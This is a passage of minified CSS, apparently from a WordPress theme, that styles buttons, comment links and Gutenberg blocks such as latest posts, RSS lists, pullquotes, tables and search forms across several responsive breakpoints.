input.search-submit[type=submit]{zoom:1;font-weight:600;vertical-align:baseline;text-decoration:none;*display:inline;*vertical-align:auto}#comments .comment-reply-link,#comments .comment-reply-login,.epc-button,.epico_author a[class*=button],.wordpress div.uberaviso a[class*=button],a.uf-button,button.uf-button,input[type=submit]{display:inline-block;zoom:1;font-family:"Source Sans Pro","Helvetica Neue",Helvetica,Arial,sans-serif;font-weight:600;text-align:center;vertical-align:baseline;text-decoration:none;*display:inline;*vertical-align:auto}#comments .comment-reply-link:focus,#comments .comment-reply-login:focus,#nav input.search-submit[type=submit]:focus,.epc-button:focus,.epico_author a[class*=button]:focus,.not-found input.search-submit[type=submit]:focus,.wordpress .mejs-controls .mejs-button button:focus,.wordpress .mejs-controls .mejs-mute button:focus,.wordpress .mejs-controls .mejs-pause button:focus,.wordpress .mejs-controls .mejs-play button:focus,.wordpress div.uberaviso a[class*=button]:focus,a.uf-button:focus,button.uf-button:focus,input[type=submit]:focus{outline:0}input.epc-button,input[type=submit]{height:42px;cursor:pointer;-webkit-appearance:none;-moz-appearance:none}button.epc-button,button.uf-button{height:42px}#comments button.comment-reply-link,#comments button.comment-reply-login,#comments input.comment-reply-link,#comments input.comment-reply-login,#nav input.search-submit[type=submit],.not-found input.search-submit[type=submit],button.epc-button,button.uf-button{cursor:pointer;-webkit-appearance:none;-moz-appearance:none}.epc-button-block{display:block}.epc-button-wrap{display:inline-block;padding:10px;border-radius:200px}#comments .comment-reply-link:hover,#comments .comment-reply-login:hover{background:0 0;transition:background,.1s}#comments .comment-reply-link:active,#comments .comment-reply-login:active{background:0 0;transition:all,.1s}#comments .comment-reply-link,#comments .comment-reply-login,#nav input.search-submit[type=submit],.epc-button-pill,.epico_author a[class*=button],.not-found input.search-submit[type=submit],.wordpress div.uberaviso a[class*=button],a.uf-button,button.uf-button,input[type=submit]{border-radius:50px}#nav input.search-submit[type=submit],.wordpress div.uberaviso a[class*=button]{transition:background,.3s}.epico_author a[class*=button],.not-found input.search-submit[type=submit],a.uf-button,button.uf-button,input[type=submit]{border:0;transition:background,.3s}#nav input.search-submit[type=submit]:active,#nav input.search-submit[type=submit]:hover,.epico_author a[class*=button]:active,.epico_author a[class*=button]:hover,.not-found input.search-submit[type=submit]:active,.not-found input.search-submit[type=submit]:hover,.wordpress div.uberaviso a[class*=button]:active,.wordpress div.uberaviso a[class*=button]:hover,a.uf-button:active,a.uf-button:hover,button.uf-button:active,button.uf-button:hover,input[type=submit]:active,input[type=submit]:hover{transition:background,.1s}.wordpress div.uberaviso a.disabled[class*=button]{box-shadow:none;-webkit-appearance:none;-moz-appearance:none}.epc-button-large{height:48px;padding:0 38.4px;font-size:19px;line-height:48px}button.epc-button-large,input.epc-button-large{height:50px}.epc-button-small,.epico_author a[class*=button],.wordpress div.uberaviso a[class*=button]{height:35px;padding:0 25.6px;font-size:15px;line-height:32px}#nav input.search-submit[type=submit],.not-found input.search-submit[type=submit]{font-size:15px}button.epc-button-small,input.epc-button-small{height:34px}.epc-button-tiny{height:28px}#comments .comment-reply-link,#comments .comment-reply-login,.epc-button-tiny{padding:0 22.4px;font-size:12px;line-height:28px}#comments button.comment-reply-link,#comments button.comment-reply-login,#comments input.comment-reply-link,#comments input.comment-reply-login,button.epc-button-tiny,input.epc-button-tiny{height:30px}.wp-block-rss time:first-letter,a.uf-button,button.uf-button,input[type=submit]{text-transform:uppercase}.wp-block-buttons{margin-bottom:1.6rem}#page .wp-block-button .wp-block-button__link{border-radius:40px;font-size:.9rem}#page .wp-block-button.is-style-squared a{border-radius:0}.wp-block-button.alignwide{text-align:center}.wp-block-button.alignwide a{min-width:70%}.wp-block-button.alignfull a{min-width:100%}@media only screen and (max-width:480px){.wp-block-button.alignfull,.wp-block-button.alignfull a,.wp-block-button.alignleft,.wp-block-button.alignleft a,.wp-block-button.alignright,.wp-block-button.alignright a,.wp-block-button.alignwide,.wp-block-button.alignwide a{display:block;float:none;position:static;margin:1.6rem 0}}.responsive-img{display:table;width:100%}.responsive-img img{display:table-cell;width:100%}.capture-image .responsive-img{width:auto;max-width:100%}.aligncenter{display:block;clear:both;text-align:center;margin:0 auto 1.6rem}.alignnone{margin-right:.8rem;max-width:100%}.alignfull,.alignwide,.wp-block-cover{margin-bottom:1.6rem}.attachment-image .alignleft,.attachment-image .alignright{float:none;top:0;background:0 0;margin:0;padding:0}img.emoji{position:relative;top:4px;width:1rem}ul[class*=wp-block-]{padding-left:0}.singular [class*=wp-block-].alignfull,.singular:not(.page-template-tpl-helper-pb):not(.page-template-tpl-helper-pb-alt):not(.page-template-tpl-helper-min-pb) .capture-wrap.sc.alignfull{width:100vw;margin-left:-1.6rem}.singular .wp-block-archives-dropdown.alignfull,.singular .wp-block-audio.alignfull,.singular .wp-block-button.alignfull,.singular .wp-block-categories-dropdown.alignfull,.singular .wp-block-latest-comments.alignfull{width:95vw;margin-left:-1rem}.singular [class*=wp-block-].alignleft,.singular [class*=wp-block-].alignright{max-width:100%;float:none;display:block;margin-right:0;margin-left:0}.wp-block-cover .wp-block-cover-text,.wp-block-cover h2{font-weight:300;overflow-wrap:break-word;word-wrap:break-word;-ms-hyphens:auto;-webkit-hyphens:auto;hyphens:auto}.wp-block-cover div p:first-child{margin-top:1.6rem}.wp-block-cover p[style*=font-size]{line-height:1.2}.wp-block-cover.alignfull>div,.wp-block-cover.alignwide>div{max-width:calc(100% - 6.4rem)}.wp-block-calendar th,.wp-block-image{text-align:center}.wp-block-image.alignfull,.wp-block-image.alignwide{max-width:1000%}.singular .wp-block-image .alignleft,.singular .wp-block-image .alignright{margin:0 auto 1.6rem;max-width:100%}.singular .wp-block-image .aligncenter figcaption,.singular .wp-block-image .alignleft figcaption,.singular .wp-block-image .alignright figcaption,.wp-block-latest-posts.is-grid li>a,.wp-block-rss.is-grid li a{margin-bottom:0}.wp-block-gallery+p{margin-top:1.6rem}.singular .wp-block-gallery.alignleft,.singular .wp-block-gallery.alignright{max-width:100%}.wp-block-group.has-background{margin-bottom:1.6rem}.wp-block-group.has-background .wp-block-group__inner-container{padding:1.6rem}.wp-block-latest-posts,.wp-block-rss{clear:both}.singular .wp-block-latest-posts.is-grid li,.singular .wp-block-rss.is-grid li{margin:0 8px 8px 0}.wp-block-latest-posts.has-dates:not(.is-grid) li{display:flex;align-items:center}.wp-block-latest-posts.has-dates:not(.is-grid) li>a{width:100%;padding-right:9rem}.wp-block-latest-posts.has-dates:not(.is-grid) li time{pointer-events:none;position:absolute;right:15px;padding-bottom:8px}.wp-block-latest-posts time{text-transform:capitalize}.wp-block-latest-posts.is-grid.has-dates li>a{padding-bottom:0}.singular .wp-block-latest-posts.is-grid li time{padding:0 .8rem .8rem 1.6rem}.singular .wp-block-latest-posts__post-excerpt,.singular .wp-block-latest-posts__post-full-content{display:none}.wp-block-rss.aligncenter a{position:relative;text-indent:0}.wp-block-rss.alignfull time{margin-left:1em}.wp-block-rss .wp-block-rss__item-author,.wp-block-rss time{display:inline-block;margin-bottom:.8em}.wp-block-rss .wp-block-rss__item-excerpt{margin-bottom:1.6em;font-size:15px}.wp-block-archives,.wp-block-categories ul,.wp-block-latest-posts,.wp-block-rss{padding:0}.wp-block-archives li,.wp-block-categories li,.wp-block-latest-posts li,.wp-block-rss li{list-style:none;position:relative}.wp-block-archives li>a,.wp-block-categories li>a,.wp-block-latest-posts li>a,.wp-block-rss li a{display:block;margin-bottom:8px;padding:.8rem .8rem .8rem 1.6rem;text-indent:0}.wp-block-archives li>a,.wp-block-categories li>a{padding-right:3.8rem}.wp-block-archives.is-grid li>a,.wp-block-categories.is-grid li>a{height:100%}.wp-block-archives .counter,.wp-block-categories .counter{top:1rem;right:1.6rem}.wp-block-archives .counter::after,.wp-block-categories .counter::after{right:-3px}.singular .wp-block-archives.alignright,.singular .wp-block-categories.alignright{margin-left:0}.entry-byline>span.comments-link,.entry-footer span.comments-link,.singular .wp-block-archives.alignleft,.singular .wp-block-categories.alignleft{margin-right:0}.wp-block-latest-posts.aligncenter li>a::before{top:calc(50% - 11px);position:absolute;left:33px}.wp-block-rss.aligncenter li a::before{top:calc(50% - 11px);position:absolute}.wp-block-archives-list.aligncenter li>a::before,.wp-block-categories-list.aligncenter li>a::before{top:calc(50% - 11px);position:absolute;left:33px}.wp-block-rss.aligncenter li a::before{left:23px}.wp-block-categories-list ul a{margin-top:-10px;border-top:0}.wp-block-categories-list .children a,.wp-block-categories-list ul>li>ul>li>a{border-top:0}.wp-block-categories-list ul:only-child>li>a,.wp-block-categories-list ul>li>ul>li>a{margin-bottom:8px!important}.wp-block-categories-list .children a::before{content:"";width:0;height:0;border-style:solid;border-width:5px 0 5px 8px;border-color:transparent transparent transparent #abbac1;left:-10px!important;position:relative}.wp-block-categories-list .children a{padding-left:2.6rem}.wp-block-categories-list .children .children a{padding-left:4rem;overflow-wrap:break-word;word-wrap:break-word;word-break:break-all;-ms-hyphens:auto;-webkit-hyphens:auto;hyphens:auto}.wp-block-categories-list .children{margin-bottom:8px}.wp-block-archives-dropdown,.wp-block-categories-dropdown{position:relative;display:inline-block;width:100%;margin-bottom:1.6rem}.wp-block-archives-dropdown select,.wp-block-categories-dropdown select{display:inline-block;width:100%;cursor:pointer;padding:10px 15px 12px;margin-bottom:0;outline:0;-webkit-appearance:none;-moz-appearance:none}.wp-block-archives-dropdown select::-ms-expand,.wp-block-categories-dropdown select::-ms-expand{display:none}.wp-block-archives-dropdown select:disabled,.wp-block-categories-dropdown select:disabled{opacity:.5;pointer-events:none}.wp-block-archives-dropdown::after,.wp-block-categories-dropdown::after{content:"";position:absolute;top:20px;right:1.2rem;width:0;height:0;pointer-events:none}.wp-block-archives-dropdown::after{top:50px}.wp-block-archives-dropdown label{text-transform:uppercase;letter-spacing:1px;font-size:.8rem;margin-bottom:1rem;line-height:1}.singular .wp-block-archives-dropdown.alignleft,.singular .wp-block-archives-dropdown.alignright,.singular .wp-block-categories-dropdown.alignleft,.singular .wp-block-categories-dropdown.alignright{margin-left:0;margin-right:0}.singular .entry-content .wp-block-audio{max-width:none;margin-bottom:1.6rem}#breadcrumbs,#credits,#footer,#header,#main-container,#page,#sidebar-footer,#sidebar-promo-home,#sidebar-promo-inner,#sidebar-top,.wp-block-audio audio,.wp-block-video video{width:100%}.wp-block-audio.alignleft,.wp-block-audio.alignright{margin:0 auto 1.6rem;display:block}.wp-block-table{margin-bottom:1.6rem}.wp-block-table.aligncenter table{width:auto}.wp-block-table.alignleft,.wp-block-table.alignright{display:inline-block;margin:0}.wp-block-table.aligncenter{margin:0 auto 1.6rem}.singular .wp-block-table.alignfull tr td:first-child{padding-left:1.6rem}.singular .wp-block-table.alignfull tr td:last-child{padding-right:1.6rem}.singular .wp-block-table.is-style-stripes{border:0}.entry-content .wp-block-columns{justify-content:center;margin-bottom:1.6rem}.singular .wp-block-pullquote.alignleft.is-style-solid-color,.singular .wp-block-pullquote.alignright.is-style-solid-color,.wp-block-columns .wp-block-column{margin-bottom:1.6rem}.entry-header h1:last-child,.widget_rss li:last-child,.wp-block-columns .wp-block-column:last-child{margin-bottom:0}.wp-block-column p{margin-bottom:0}.singular .wp-block-pullquote blockquote{padding:1.6rem 2.4rem}.singular .wp-block-pullquote.alignleft,.singular .wp-block-pullquote.alignright{width:100%;max-width:100%}.singular .wp-block-pullquote.alignleft blockquote,.singular .wp-block-pullquote.alignright blockquote{display:inline-block;width:100%;max-width:100%}.page-template-authors[class*=epc-s] .author-profile h4,.singular .wp-block-pullquote blockquote>p,.singular .wp-block-pullquote.alignleft blockquote>p,.singular .wp-block-pullquote.alignright blockquote>p,.singular .wp-block-quote.is-large>p,.singular .wp-block-quote.is-style-large>p{font-size:1.42383rem}.singular .wp-block-pullquote blockquote::before{position:relative;top:.8rem;left:auto}.singular .wp-block-pullquote.is-style-solid-color blockquote{max-width:100%;text-align:center;border:0;border-radius:8px}.singular .wp-block-pullquote.is-style-solid-color blockquote p{margin-bottom:1.6rem;font-weight:300;font-size:2.02729rem;line-height:2.4rem}.singular .wp-block-pullquote.is-style-solid-color blockquote .emoji{top:1px}.singular .wp-block-cover.alignleft,.singular .wp-block-cover.alignright,.singular .wp-block-embed.alignleft,.singular .wp-block-embed.alignright,figure.wp-caption{max-width:100%}.singular .wp-block-embed-instagram iframe{max-width:100%!important;width:100%!important}.singular [class*=wp-block] figcaption{margin-bottom:0;font-size:.88889rem;font-style:italic;text-align:center}.singular [class*=wp-block] .is-style-large em,.singular [class*=wp-block] cite em,.singular [class*=wp-block] figcaption em{font-style:normal}.singular .wp-block-gallery .blocks-gallery-image figcaption,.singular .wp-block-gallery .blocks-gallery-item figcaption{margin-bottom:0;padding:10px;line-height:1.6rem;font-size:.8rem}.singular .wp-block-gallery .blocks-gallery-caption{width:100%;text-align:center}.singular .has-small-font-size{font-size:.78rem}.singular .has-regular-font-size{font-size:inherit}.singular .has-large-font-size{font-size:1.125rem}.singular .has-larger-font-size{font-size:1.3rem}.singular p.has-drop-cap:not(:focus)::first-letter{line-height:.8;font-size:5.2rem;margin:.2rem .6rem -.6rem -.5rem}.gecko p.has-drop-cap:not(:focus)::first-letter{margin-top:1rem}.singular .wp-block-separator:not(.is-style-wide){clear:both;max-width:100px;margin:1.6rem auto}.singular .wp-block-separator:not(.is-style-dots){height:1px}.singular .wp-block-separator.is-style-dots:before{content:"***";letter-spacing:.8em;padding:0}.singular #page .wp-block-file.alignleft,.singular #page .wp-block-file.alignright,.singular .wp-block-file{display:flex;align-items:center;position:relative;padding:0;border-top-right-radius:.3rem;border-bottom-right-radius:.3rem}.singular .wp-block-file a:first-child{padding:.8rem .8rem .8rem 1.6rem;display:inline-block;width:100%;z-index:1}.wp-block-file::before{z-index:0}.singular .wp-block-file .wp-block-file__button{padding:.4rem 1.8rem;font-weight:700;text-transform:uppercase;letter-spacing:.1rem;margin-right:1rem;line-height:1rem}.singular .wp-block-file *+.wp-block-file__button{margin-left:0}.wp-block-code{padding:2.25rem 1.6rem 1.6rem}.wp-block-code code,.wp-block-preformatted{font-size:.9rem;word-break:break-word}p code{padding:.1rem .3rem;font-size:.9em;color:#23282d;background:#f3f4f5}.singular .has-dates .wp-block-latest-comments__comment,.singular .has-excerpts .wp-block-latest-comments__comment,.singular .wp-block-latest-comments__comment-excerpt p{line-height:inherit;font-size:inherit}.singular .wp-block-latest-comments__comment{font-size:inherit;position:relative;margin-bottom:.8rem;padding:1.6rem 1.6rem 1.6rem 22px;border-top-right-radius:.4rem;border-bottom-right-radius:.4rem;box-shadow:inset 7px 0 0#dee2e3;background:-webkit-gradient(left top,right top,color-stop(0,#eee),color-stop(65px,#eee),color-stop(65px,#f9f8f8),color-stop(100,#f9f8f8));background:linear-gradient(to right,#eee 0,#eee 65px,#f9f8f8 65px,#f9f8f8 800px)}.singular .wp-block-latest-comments.has-avatars .wp-block-latest-comments__comment{background:-webkit-gradient(left top,right top,color-stop(0,#eee),color-stop(90px,#eee),color-stop(90px,#f9f8f8),color-stop(100,#f9f8f8));background:linear-gradient(to right,#eee 0,#eee 90px,#f9f8f8 90px,#f9f8f8 800px)}.singular .wp-block-latest-comments,.zen .comment-respond label[for=author]::before,.zen .comment-respond label[for=comment]::before,.zen .comment-respond label[for=email]::before,.zen .comment-respond label[for=url]::before{padding-left:0}.main .gallery dd,.plural .format-default .entry-byline>span,.singular .has-avatars .wp-block-latest-comments__comment .wp-block-latest-comments__comment-excerpt,.singular .has-avatars .wp-block-latest-comments__comment .wp-block-latest-comments__comment-meta{margin:0}.singular .wp-block-latest-comments__comment-meta{font-size:1rem}.singular .has-excerpts .wp-block-latest-comments__comment-meta{padding-bottom:.8rem}.singular .wp-block-latest-comments__comment-excerpt{border-top:1px solid #ebeeef}.singular .wp-block-latest-comments article{background:0 0;margin:0 0 0 65px}.singular .wp-block-latest-comments.has-avatars article{margin-left:90px}.singular .wp-block-latest-comments .avatar,.singular .wp-block-latest-comments__comment-avatar{height:48px;width:48px;margin-right:.8rem}.singular .wp-block-latest-comments:not(.has-excerpts) .avatar{position:absolute;top:calc(50% - 24px)}.wp-block-latest-comments:not(.has-avatars) article::before{content:"";position:absolute;top:calc(50% - 15px);left:-63px;transition:color .2s ease-in-out;font-size:23px}.singular .wp-block-latest-comments__comment-author,.singular .wp-block-latest-comments__comment-date,.singular .wp-block-latest-comments__comment-link{font-size:1rem;letter-spacing:1px;text-transform:uppercase}.singular .wp-block-latest-comments__comment-date{margin-left:.4rem}.singular .wp-block-latest-comments__comment-date::before{content:"•";margin-right:.4rem}.singular .wp-block-latest-comments__comment-excerpt p{margin:.8rem 0 0}.singular .entry-content p.has-background{padding:1rem 1.6rem}.wp-block-media-text{margin-bottom:1.6rem}.singular .entry .wp-block-media-text__content>*{margin-top:1.6rem}.singular .wp-block-media-text .wp-block-media-text__content{padding:.8rem 2.4rem .8rem 3.2rem}.singular .wp-block-media-text>figure>img,.singular .wp-block-media-text>figure>video{margin-bottom:-8px}.wp-block-media-text .wp-block-media-text__media{overflow:hidden}.wp-block-media-text .wp-block-media-text__content{padding-top:1.6rem}.wp-block-search__label{font-weight:700}#page .wp-block-search__input{width:auto;margin-bottom:1.6rem}#page .wp-block-search__button,.wp-block-search button{font-size:.9rem;font-weight:700;line-height:20px;border:0;border-radius:28px;height:44px;margin:0 0 1.6rem .8rem;padding:12px 24px;text-align:center;text-decoration:none}.singular #page .wp-block-search.alignleft,.singular #page .wp-block-search.alignright{margin-bottom:0;display:flow-root}.singular .wp-block-search.alignfull{padding:0 1rem}#page .wp-block-search:not(.alignleft):not(.alignright) .wp-block-search__input{max-width:100%}pre.wp-block-verse{font-size:.9rem}.wp-block-calendar,pre.wp-block-verse{margin-bottom:1.6rem}.singular .wp-block-calendar a{text-decoration:none}.wp-block-calendar table,.wp-block-calendar table caption{margin-top:0;padding-top:0}.widget_calendar nav,.wp-block-calendar nav{padding:.53333rem .2rem;text-transform:uppercase}#page .wp-block-social-links.alignleft,#page .wp-block-social-links.alignright{display:flex}@media only screen and (min-width:420px){.singular [class*=wp-block-].alignfull,.singular:not(.page-template-tpl-helper-pb):not(.page-template-tpl-helper-pb-alt):not(.page-template-tpl-helper-min-pb) .capture-wrap.sc.alignfull{margin-left:-3.2rem}.singular [class*=wp-block-].alignwide,.singular [class*=wp-block-].is-style-wide{width:90vw;margin-left:-1.8rem}.singular .wp-block-archives-dropdown.alignfull .singular .wp-block-latest-comments.alignfull,.singular .wp-block-audio.alignfull,.singular .wp-block-button.alignfull,.singular .wp-block-categories-dropdown.alignfull{margin-left:-2.4rem}}@media only screen and (max-width:479px){.wp-block-archives select,.wp-block-categories select{font-size:1.26563rem}}@media only screen and (min-width:480px){.singular .alignleft,.singular [class*=wp-block-].alignleft{display:inline;float:left;clear:both;margin-right:1.6rem;margin-bottom:1.6rem;position:relative;top:10px}.singular .alignright,.singular [class*=wp-block-].alignright{display:inline;float:right;clear:both;margin-left:1.6rem;margin-bottom:1.6rem;position:relative;top:10px}.singular [class*=wp-block-].alignleft,.singular [class*=wp-block-].alignright{max-width:60%}.singular [class*=wp-block-].is-grid{display:flex}.singular .wp-block-archives.alignright,.singular .wp-block-categories.alignright,.singular .wp-block-cover.alignright{margin-left:1.6rem}.singular .wp-block-archives.alignleft,.singular .wp-block-categories.alignleft,.singular .wp-block-cover.alignleft{margin-right:1.6rem}.singular [class*=wp-block-].alignleft,.singular [class*=wp-block-].alignright{margin-top:0}.wp-block-archives li>a,.wp-block-categories li>a,.wp-block-latest-posts li>a,.wp-block-rss li a{padding:.8rem 3.8rem .8rem 3.2rem;text-indent:-9px}.wp-block-latest-posts.is-grid.columns-2 li,.wp-block-rss.is-grid.columns-2 li{padding-left:0}.wp-block-latest-posts.is-grid.columns-2 li>a,.wp-block-rss.is-grid.columns-2 li a{text-indent:-9px}.wp-block-latest-posts.is-grid li>a,.wp-block-rss.is-grid li a{text-indent:0;padding:.8rem .8rem .8rem 3.2rem}.wp-block-latest-posts li>a::before,.wp-block-rss li a::before{content:""}.wp-block-archives li>a::before,.wp-block-categories li>a::before,.wp-block-latest-posts li>a::before,.wp-block-rss li a::before{position:relative;left:-13px;padding-left:2px;transition:color .2s ease-in-out;font-size:18px}.wp-block-file::before{position:absolute;left:1.3rem;top:1.1rem;transition:color .2s ease-in-out;font-size:18px;content:""}.wp-block-latest-posts.is-grid:not(.columns-2) li>a::before,.wp-block-rss.is-grid:not(.columns-2) li a::before{content:none}.wp-block-archives.alignleft,.wp-block-archives.alignright,.wp-block-categories.alignleft,.wp-block-categories.alignright{max-width:80%}.singular .wp-block-audio.alignleft figcaption,.singular .wp-block-audio.alignright figcaption,.singular .wp-block-cover.alignleft figcaption,.singular .wp-block-cover.alignright figcaption,.singular .wp-block-embed.alignleft figcaption,.singular .wp-block-embed.alignright figcaption,.singular .wp-block-video.alignleft figcaption,.singular .wp-block-video.alignright figcaption,.wp-block-archives.alignleft select,.wp-block-archives.alignright select,.wp-block-categories.alignleft select,.wp-block-categories.alignright select{margin-bottom:0}.wp-block-archives li>a::before,.wp-block-categories li>a::before{content:""}.singular .wp-block-archives-dropdown.alignright,.singular .wp-block-categories-dropdown.alignright{margin-left:1.6rem;max-width:60%}.singular .wp-block-archives-dropdown.alignleft,.singular .wp-block-categories-dropdown.alignleft{margin-right:1.6rem;max-width:60%}.singular .wp-block-audio.alignleft,.singular .wp-block-calendar.alignleft,.singular .wp-block-table.alignleft{width:60%;margin:0 1.6rem 1.6rem -1.6rem}.singular .wp-block-audio.alignright,.singular .wp-block-calendar.alignright,.singular .wp-block-table.alignright{width:60%;margin:0-1.6rem 1.6rem 1.6rem}.singular .wp-block-table.alignleft:not(.is-style-stripes) tr:first-child td,.singular .wp-block-table.alignright:not(.is-style-stripes) tr:first-child td{padding-top:0;vertical-align:top}.wp-block-table.alignleft table,.wp-block-table.alignright table{margin:0}.singular .wp-block-image .alignleft{max-width:60%;margin:0 1.6rem 1.6rem 0;width:auto}.singular .wp-block-image .alignright{max-width:60%;margin:0 0 1.6rem 1.6rem;width:auto}.singular .wp-block-image .alignleft img,.singular .wp-block-image .alignright img{max-width:100%;display:block}.singular .wp-block-cover.alignright{margin-right:-1.6rem}.singular .wp-block-cover.alignleft{margin-left:-1.6rem}.singular .wp-block-gallery.alignleft,.singular .wp-block-gallery.alignright,.wp-block-video.alignleft,.wp-block-video.alignright{max-width:60%}.singular .wp-block-pullquote.alignleft,.singular .wp-block-pullquote.alignright{width:60%}.singular .wp-block-pullquote.alignleft blockquote,.singular .wp-block-pullquote.alignright blockquote{padding:1.6rem 0;margin-top:0}.singular .wp-block-pullquote.alignleft.is-style-solid-color blockquote,.singular .wp-block-pullquote.alignright.is-style-solid-color blockquote{padding:1.6rem;margin-bottom:0}.singular .wp-block-pullquote.alignleft.is-style-solid-color,.singular .wp-block-pullquote.alignright.is-style-solid-color{margin-bottom:1.6rem}.singular .wp-block-pullquote.alignleft.is-style-solid-color blockquote p,.singular .wp-block-pullquote.alignright.is-style-solid-color blockquote p{line-height:1.6rem;font-weight:400}.wp-block-pullquote.alignleft blockquote+.wp-block-pullquote.alignleft blockquote,.wp-block-pullquote.alignleft blockquote+.wp-block-pullquote.alignright blockquote,.wp-block-pullquote.alignright blockquote+.wp-block-pullquote.alignleft blockquote,.wp-block-pullquote.alignright blockquote+.wp-block-pullquote.alignright blockquote{clear:both}.singular .wp-block-pullquote.alignleft blockquote>p,.singular .wp-block-pullquote.alignright blockquote>p{font-size:1.125rem}.singular .wp-block-cover.alignleft,.singular .wp-block-cover.alignright,.singular .wp-block-embed.alignleft,.singular .wp-block-embed.alignright{max-width:45%}.singular .wp-block-embed-instagram.alignleft,.singular .wp-block-embed-instagram.alignright{max-width:326px}.singular .wp-block-cover.alignleft,.singular .wp-block-cover.alignright{display:flex}.singular .wp-block-cover.alignleft .embed-wrap,.singular .wp-block-cover.alignright .embed-wrap,.singular .wp-block-embed.alignleft .embed-wrap,.singular .wp-block-embed.alignright .embed-wrap{margin-top:0}.singular .wp-block-file a:first-child{padding-left:4.6rem}.wp-block-code{padding:1.6rem}.singular .wp-block-latest-comments.alignright{float:right;margin-left:1.6rem}.singular .wp-block-latest-comments.alignleft{float:left;margin-right:1.6rem}.singular .wp-block-latest-comments__comment-author,.singular .wp-block-latest-comments__comment-date,.singular .wp-block-latest-comments__comment-link,.singular .wp-block-latest-comments__comment-meta{font-size:.8rem}}@media only screen and (min-width:600px){.singular #page .wp-block-column>*{margin-top:0}.singular .wp-block-column:not(:first-child),.singular .wp-block-column:not(:last-child),.singular .wp-block-column:nth-child(even),.singular .wp-block-column:nth-child(odd){margin-left:0;margin-right:0}.singular .wp-block-latest-posts[class*=columns-] li,.singular .wp-block-rss[class*=columns-] li{width:100%}.singular .wp-block-column:nth-child(2n),.singular .wp-block-column:nth-child(odd){padding:0}.entry-content .wp-block-columns{display:flex}.wp-block-columns .wp-block-column:first-child{padding-right:.6rem}.wp-block-columns .wp-block-column>:last-child{margin-bottom:0}.wp-block-columns .wp-block-column:not(:first-child):not(:last-child){padding:0 .6rem}.wp-block-columns .wp-block-column:last-child{padding-left:.6rem}}@media only screen and (max-width:600px){.wp-block-columns .wp-block-column>:last-child{margin-bottom:0}}@media only screen and (min-width:680px){.singular [class*=wp-block-].alignfull,.singular:not(.page-template-tpl-helper-pb):not(.page-template-tpl-helper-pb-alt):not(.page-template-tpl-helper-min-pb) .capture-wrap.sc.alignfull{margin-left:-6.4rem}.singular [class*=wp-block-].alignwide,.singular [class*=wp-block-].is-style-wide{width:calc(100% + 6.4rem);margin-left:-3.4rem}.singular .wp-block-latest-posts.is-grid.columns-2 li time,.singular .wp-block-latest-posts.is-grid.columns-2 li>a,.singular .wp-block-rss.is-grid.columns-2 li a,.wp-block-archives li>a,.wp-block-categories li>a,.wp-block-latest-posts li>a,.wp-block-rss li a{padding-left:75px}.wp-block-latest-posts.alignfull:not(.is-grid) li>a,.wp-block-rss.alignfull:not(.is-grid) li a{padding-left:115px}.wp-block-latest-posts li>a::before,.wp-block-rss li a::before{left:-30px}.wp-block-archives li>a::before,.wp-block-categories li>a::before{left:-33px}.singular .wp-block-latest-posts.columns-2 li,.singular .wp-block-rss.columns-2 li{width:calc(50% - 8px)}.singular .wp-block-latest-posts.is-grid.columns-2 li,.singular .wp-block-rss.is-grid.columns-2 li{padding-left:0}.singular .wp-block-latest-posts.columns-2 li:nth-child(odd),.singular .wp-block-rss.columns-2 li:nth-child(odd){margin-right:16px}.singular .wp-block-latest-posts.columns-2 li:nth-child(even),.singular .wp-block-latest-posts.columns-3 li:nth-child(3n+3),.singular .wp-block-latest-posts.columns-4 li:nth-child(4n+4),.singular .wp-block-latest-posts.columns-5 li:nth-child(5n+5),.singular .wp-block-latest-posts.columns-6 li:nth-child(6n+6),.singular .wp-block-rss.columns-2 li:nth-child(even),.singular .wp-block-rss.columns-3 li:nth-child(3n+3),.singular .wp-block-rss.columns-4 li:nth-child(4n+4),.singular .wp-block-rss.columns-5 li:nth-child(5n+5),.singular .wp-block-rss.columns-6 li:nth-child(6n+6){margin-right:0}.singular .wp-block-latest-posts.columns-3 li,.singular .wp-block-rss.columns-3 li{width:calc(33.33333% - 6px)}.singular .wp-block-latest-posts.columns-4 li,.singular .wp-block-rss.columns-4 li{width:calc(25% - 6px)}.singular .wp-block-latest-posts.columns-5 li,.singular .wp-block-rss.columns-5 li{width:calc(20% - 7px)}.singular .wp-block-latest-posts.columns-6 li,.singular .wp-block-rss.columns-6 li{width:calc(16.66667% - 7px)}.wp-block-archives .counter,.wp-block-categories .counter{top:.8rem}.singular .wp-block-archives-dropdown.alignfull,.singular .wp-block-audio.alignfull,.singular .wp-block-button.alignfull,.singular .wp-block-categories-dropdown.alignfull,.singular .wp-block-latest-comments.alignfull{width:calc(100vw - 1.8rem);margin-left:-5.9rem}.wp-block-categories.alignleft,.wp-block-categories.alignright{max-width:80%}.wp-block-categories-list .children a{padding-left:5.6rem}.wp-block-categories-list .children .children a{padding-left:6.8rem}.singular .wp-block-table.alignleft{margin-left:-3.2rem}.singular .wp-block-table.alignright{margin-right:-3.2rem}.wp-block-cover.alignwide>div{max-width:calc(100% - 7rem)}.wp-block-cover.alignfull>div{max-width:calc(100% - 12.8rem)}.singular .wp-block-pullquote.is-style-solid-color.alignleft blockquote p,.singular .wp-block-pullquote.is-style-solid-color.alignright blockquote p{font-weight:400}}@media only screen and (min-width:780px){.singular [class*=wp-block-].alignfull,.singular:not(.page-template-tpl-helper-pb):not(.page-template-tpl-helper-pb-alt):not(.page-template-tpl-helper-min-pb) .capture-wrap.sc.alignfull{margin-left:-6.8rem}.wp-block-latest-posts.alignfull:not(.is-grid) li>a,.wp-block-rss.alignfull:not(.is-grid) li a{padding-left:122px}.wp-block-audio.aligncenter audio{width:80%}.singular .wp-block-pullquote.alignfull blockquote{padding-right:4.8rem;padding-left:4.8rem}}@media only screen and (min-width:1020px){.singular [class*=wp-block-].alignfull,.singular:not(.page-template-tpl-helper-pb):not(.page-template-tpl-helper-pb-alt):not(.page-template-tpl-helper-min-pb) .capture-wrap.sc.alignfull{width:calc(100% + 13.6rem);margin-left:-6.8rem}.singular:not(.page-template-tpl-helper-pb):not(.page-template-tpl-helper-pb-alt):not(.page-template-tpl-helper-min-pb).epico-sidebar .capture-wrap.sc.alignfull{width:calc(100% + 9.6rem);margin-left:-4.8rem}.singular [class*=wp-block-].alignwide,.singular [class*=wp-block-].is-style-wide{width:calc(100% + 6.8rem);margin-left:-3.4rem}[class*=epc-sdbr] [class*=wp-block-].alignfull{width:calc(100% + 9.6rem);margin-left:-4.8rem}[class*=epc-sdbr] [class*=wp-block-].alignwide{width:calc(100% + 4.8rem);margin-left:-2.4rem}.epc-no-sdbr .wp-block-archives-dropdown.alignfull,.epc-no-sdbr 